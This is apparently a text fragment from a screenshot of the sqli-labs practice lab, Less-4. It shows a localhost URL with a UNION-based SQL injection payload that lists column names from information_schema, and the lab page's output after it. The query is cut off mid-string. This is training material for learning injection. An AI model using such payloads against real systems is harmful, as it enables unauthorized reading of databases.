 127.0.0.1/Less-4/?id=-1")%20 union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name="u
ABP
Welcome Dhakkan
Your Login name:id
Your Password:3
SQLI DUMB SERIES-4